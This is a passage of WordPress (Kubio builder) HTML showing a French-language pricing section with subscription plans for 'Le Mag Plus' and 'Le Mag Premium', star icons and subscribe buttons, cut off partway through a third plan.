<div class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-TfzoXNDktyM-outer style-local-141-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="pricing"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-TfzoXNDktyM-inner style-local-141-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-0agLBH3kcFI-container style-local-142-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-0agLBH3kcFI-inner style-local-142-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-TTASM3SlFqQ-container style-local-143-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-TTASM3SlFqQ-inner style-local-143-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-TTASM3SlFqQ-align style-local-143-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><h2 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-YcrYU6NJ_e3-text style-local-144-text" data-kubio="kubio/heading">Choisissez parmi nos plans de tarification pour un accès complet à notre contenu varié.</h2><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-IrmDPmMx4_P-text style-local-145-text h-lead" data-kubio="kubio/text">Découvrez nos différentes formules.</p></div></div></div></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-y0sCG7EAIoc-container style-local-146-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-y0sCG7EAIoc-inner style-local-146-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-8maVxvVK7fM-container style-local-147-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-8maVxvVK7fM-inner style-local-147-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-8maVxvVK7fM-align style-local-147-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-pricing-table  position-relative wp-block-kubio-pricing-table__container style-Qpz3TzjIKeC-container style-local-148-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-2 gutters-row-v-2" data-kubio="kubio/pricing-table"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-pricing-table__inner style-Qpz3TzjIKeC-inner style-local-148-inner h-row align-items-lg-center align-items-md-center align-items-center justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-pricing-table-item  position-relative wp-block-kubio-pricing-table-item__container style-3GIdHIQFpFBg-container style-local-149-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-center align-self-md-center align-self-center" data-kubio="kubio/pricing-table-item"><div class="position-relative wp-block-kubio-pricing-table-item__inner style-3GIdHIQFpFBg-inner style-local-149-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__ribbon-wrapper style-3GIdHIQFpFBg-ribbon-wrapper style-local-149-ribbon-wrapper price-ribbon-wrapper"><div class="position-relative wp-block-kubio-pricing-table-item__ribbon style-3GIdHIQFpFBg-ribbon style-local-149-ribbon price-ribbon--right"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__align style-3GIdHIQFpFBg-align style-local-149-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-LwvTJVHn4mks-container style-local-150-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-LwvTJVHn4mks-inner style-local-150-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-TTmjnmxVAyT8-container style-local-151-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-TTmjnmxVAyT8-inner style-local-151-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-TTmjnmxVAyT8-align style-local-151-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-guqEOeW2lKbH-container style-local-152-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-guqEOeW2lKbH-inner style-local-152-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-153-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-153-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-153-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-3iFUp2Skg1lM-outer style-local-154-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-3iFUp2Skg1lM-inner style-local-154-inner h-global-transition" name="icons8-line-awesome/star-o"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star-o" viewBox="0 0 512 545.5"><path d="M256 66l14.5 33 52 116.5 127 13.5 36 4-27 24-94.5 85.5 26.5 125 7.5 35-31.5-18-110.5-64-110.5 64-31.5 18 7.5-35 26.5-125L53.5 257l-27-24 36-4 127-13.5 52-116.5zm0 78.5L215 237l-4 8.5-9 1L101.5 257l75 67.5 7 6.5-2 9-21 98.5 87.5-50 8-5 8 5 87.5 50-21-98.5-2-9 7-6.5 75-67.5L310 246.5l-9-1-4-8.5z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-155-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-155-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-155-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-3iFUp2Skg1lM-outer style-local-156-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-3iFUp2Skg1lM-inner style-local-156-inner h-global-transition" name="icons8-line-awesome/star-o"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star-o" viewBox="0 0 512 545.5"><path d="M256 66l14.5 33 52 116.5 127 13.5 36 4-27 24-94.5 85.5 26.5 125 7.5 35-31.5-18-110.5-64-110.5 64-31.5 18 7.5-35 26.5-125L53.5 257l-27-24 36-4 127-13.5 52-116.5zm0 78.5L215 237l-4 8.5-9 1L101.5 257l75 67.5 7 6.5-2 9-21 98.5 87.5-50 8-5 8 5 87.5 50-21-98.5-2-9 7-6.5 75-67.5L310 246.5l-9-1-4-8.5z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-157-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-157-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-157-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-3iFUp2Skg1lM-outer style-local-158-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-3iFUp2Skg1lM-inner style-local-158-inner h-global-transition" name="icons8-line-awesome/star-o"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star-o" viewBox="0 0 512 545.5"><path d="M256 66l14.5 33 52 116.5 127 13.5 36 4-27 24-94.5 85.5 26.5 125 7.5 35-31.5-18-110.5-64-110.5 64-31.5 18 7.5-35 26.5-125L53.5 257l-27-24 36-4 127-13.5 52-116.5zm0 78.5L215 237l-4 8.5-9 1L101.5 257l75 67.5 7 6.5-2 9-21 98.5 87.5-50 8-5 8 5 87.5 50-21-98.5-2-9 7-6.5 75-67.5L310 246.5l-9-1-4-8.5z"/></svg></span></div></div></div></div></div></div><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-wKUVGqZnZ7rt-text style-local-159-text" data-kubio="kubio/heading">Le Mag Plus</h4><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-xM2JV-P8tpUR-text style-local-160-text" data-kubio="kubio/heading">Plan d&rsquo;accès complet</h6><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-eh_FlKP_sCxe-container style-local-161-container" data-kubio="kubio/spacer"></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-2nd7IEtRFQN5-container style-local-162-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-2nd7IEtRFQN5-inner style-local-162-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xeZt0ICCjaQF-container style-local-163-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xeZt0ICCjaQF-inner style-local-163-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xeZt0ICCjaQF-align style-local-163-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-pricing  position-relative wp-block-kubio-pricing__container style-Kibu4KLGbAsi-container style-local-164-container" data-kubio="kubio/pricing"><div class="position-relative wp-block-kubio-pricing__currentSymbol style-Kibu4KLGbAsi-currentSymbol style-local-164-currentSymbol align-self-lg-center align-self-md-center align-self-center">$</div><div class="position-relative wp-block-kubio-pricing__currentPrice style-Kibu4KLGbAsi-currentPrice style-local-164-currentPrice d-flex">19</div><div class="position-relative wp-block-kubio-pricing__currentDecimal style-Kibu4KLGbAsi-currentDecimal style-local-164-currentDecimal align-self-start align-self-lg-start align-self-md-start"></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-z1iSVkvczHhI-outer style-local-165-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-z1iSVkvczHhI-spacing style-local-165-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-b8wlhUkD0jUE-outer style-local-166-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-b8wlhUkD0jUE-link style-local-166-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-b8wlhUkD0jUE-text style-local-166-text kubio-inherit-typography">S&rsquo;abonner maintenant</span></a></span></div></div><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-eh_FlKP_sCxe-container style-local-167-container" data-kubio="kubio/spacer"></div><div class="wp-block wp-block-kubio-divider  position-relative wp-block-kubio-divider__outer style-9wndATwdx5_l-outer style-local-168-outer" data-kubio="kubio/divider"><div class="position-relative wp-block-kubio-divider__width-container style-9wndATwdx5_l-width-container style-local-168-width-container"><div class="position-relative wp-block-kubio-divider__line style-9wndATwdx5_l-line style-local-168-line"></div></div></div><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-igmM76rvoD9o-text style-local-169-text" data-kubio="kubio/text">Abonnement mensuel</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-Yng2cIU5IcOj-text style-local-170-text" data-kubio="kubio/text">La meilleure offre</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-rtvqCn5X7Hi9-text style-local-171-text" data-kubio="kubio/text">Economisez 10€ par mois</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-pricing-table-item  position-relative wp-block-kubio-pricing-table-item__container style-NfnqsyR95O7E-container style-local-172-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-center align-self-md-center align-self-center" data-kubio="kubio/pricing-table-item"><div class="position-relative wp-block-kubio-pricing-table-item__inner style-NfnqsyR95O7E-inner style-local-172-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__ribbon-wrapper style-NfnqsyR95O7E-ribbon-wrapper style-local-172-ribbon-wrapper price-ribbon-wrapper"><div class="position-relative wp-block-kubio-pricing-table-item__ribbon style-NfnqsyR95O7E-ribbon style-local-172-ribbon price-ribbon--right"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__align style-NfnqsyR95O7E-align style-local-172-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-LwvTJVHn4mks-container style-local-173-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-LwvTJVHn4mks-inner style-local-173-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-TTmjnmxVAyT8-container style-local-174-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-TTmjnmxVAyT8-inner style-local-174-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-TTmjnmxVAyT8-align style-local-174-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-guqEOeW2lKbH-container style-local-175-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-guqEOeW2lKbH-inner style-local-175-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-176-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-176-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-176-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-MDLYVwpxe2o3-outer style-local-177-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-MDLYVwpxe2o3-inner style-local-177-inner h-global-transition" name="icons8-line-awesome/star"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star" viewBox="0 0 512 545.5"><path d="M485.376 232.752L363.792 342.288 397.744 502.4 256 420.624 114.256 502.4l33.952-160.097L26.624 232.75l162.752-17.167L256 66.095l66.624 149.488z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-178-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-178-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-178-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-MDLYVwpxe2o3-outer style-local-179-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-MDLYVwpxe2o3-inner style-local-179-inner h-global-transition" name="icons8-line-awesome/star"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star" viewBox="0 0 512 545.5"><path d="M485.376 232.752L363.792 342.288 397.744 502.4 256 420.624 114.256 502.4l33.952-160.097L26.624 232.75l162.752-17.167L256 66.095l66.624 149.488z"/></svg></span></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-3sOHEO46D4gc-container style-local-180-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-3sOHEO46D4gc-inner style-local-180-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-1 h-px-md-0 v-inner-md-1 h-px-0 v-inner-1"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-3sOHEO46D4gc-align style-local-180-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-icon  position-relative wp-block-kubio-icon__outer style-MDLYVwpxe2o3-outer style-local-181-outer" data-kubio="kubio/icon"><span class="h-svg-icon wp-block-kubio-icon__inner style-MDLYVwpxe2o3-inner style-local-181-inner h-global-transition" name="icons8-line-awesome/star"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="star" viewBox="0 0 512 545.5"><path d="M485.376 232.752L363.792 342.288 397.744 502.4 256 420.624 114.256 502.4l33.952-160.097L26.624 232.75l162.752-17.167L256 66.095l66.624 149.488z"/></svg></span></div></div></div></div></div></div><h4 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-wKUVGqZnZ7rt-text style-local-182-text" data-kubio="kubio/heading">Le Mag Premium</h4><h6 class="wp-block wp-block-kubio-heading  position-relative wp-block-kubio-heading__text style-xM2JV-P8tpUR-text style-local-183-text" data-kubio="kubio/heading">Plan pour les passionnés</h6><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-eh_FlKP_sCxe-container style-local-184-container" data-kubio="kubio/spacer"></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-2nd7IEtRFQN5-container style-local-185-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-2nd7IEtRFQN5-inner style-local-185-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-xeZt0ICCjaQF-container style-local-186-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-xeZt0ICCjaQF-inner style-local-186-inner d-flex h-flex-basis h-px-lg-0 v-inner-lg-0 h-px-md-0 v-inner-md-0 h-px-0 v-inner-0"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-xeZt0ICCjaQF-align style-local-186-align h-y-container h-column__content h-column__v-align flex-basis-auto align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-pricing  position-relative wp-block-kubio-pricing__container style-Kibu4KLGbAsi-container style-local-187-container" data-kubio="kubio/pricing"><div class="position-relative wp-block-kubio-pricing__currentSymbol style-Kibu4KLGbAsi-currentSymbol style-local-187-currentSymbol align-self-lg-center align-self-md-center align-self-center">$</div><div class="position-relative wp-block-kubio-pricing__currentPrice style-Kibu4KLGbAsi-currentPrice style-local-187-currentPrice d-flex">14</div><div class="position-relative wp-block-kubio-pricing__currentDecimal style-Kibu4KLGbAsi-currentDecimal style-local-187-currentDecimal align-self-start align-self-lg-start align-self-md-start"></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-buttongroup  position-relative wp-block-kubio-buttongroup__outer style-z1iSVkvczHhI-outer style-local-188-outer h-x-container" data-kubio="kubio/buttongroup"><div class="position-relative wp-block-kubio-buttongroup__spacing style-z1iSVkvczHhI-spacing style-local-188-spacing h-x-container-inner"><span class="wp-block wp-block-kubio-button  position-relative wp-block-kubio-button__outer style-UVwmsm4K26SF-outer style-local-189-outer kubio-button-container" data-kubio="kubio/button"><a class="position-relative wp-block-kubio-button__link style-UVwmsm4K26SF-link style-local-189-link h-w-100 h-global-transition"><span class="position-relative wp-block-kubio-button__text style-UVwmsm4K26SF-text style-local-189-text kubio-inherit-typography">S&rsquo;abonner maintenant</span></a></span></div></div><div class="wp-block wp-block-kubio-spacer  position-relative wp-block-kubio-spacer__container style-eh_FlKP_sCxe-container style-local-190-container" data-kubio="kubio/spacer"></div><div class="wp-block wp-block-kubio-divider  position-relative wp-block-kubio-divider__outer style-9wndATwdx5_l-outer style-local-191-outer" data-kubio="kubio/divider"><div class="position-relative wp-block-kubio-divider__width-container style-9wndATwdx5_l-width-container style-local-191-width-container"><div class="position-relative wp-block-kubio-divider__line style-9wndATwdx5_l-line style-local-191-line"></div></div></div><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-igmM76rvoD9o-text style-local-192-text" data-kubio="kubio/text">Abonnement mensuel</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-Yng2cIU5IcOj-text style-local-193-text" data-kubio="kubio/text">Accès illimité</p><p class="wp-block wp-block-kubio-text  position-relative wp-block-kubio-text__text style-rtvqCn5X7Hi9-text style-local-194-text" data-kubio="kubio/text">Economisez 10€ par mois</p></div></div></div></div></div></div></div></div><div class="wp-block wp-block-kubio-pricing-table-item  position-relative wp-block-kubio-pricing-table-item__container style-3GIdHIQFpFBg-container style-local-195-container d-flex h-col-lg-4 h-col-md-4 h-col-12 align-self-lg-center align-self-md-center align-self-center" data-kubio="kubio/pricing-table-item"><div class="position-relative wp-block-kubio-pricing-table-item__inner style-3GIdHIQFpFBg-inner style-local-195-inner d-flex h-flex-basis h-px-lg-3 v-inner-lg-3 h-px-md-3 v-inner-md-3 h-px-3 v-inner-3"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-pricing-table-item__ribbon-wrapper style-3GIdHIQFpFBg-ribbon-wrapper style-local-195-ribbon-wrapper 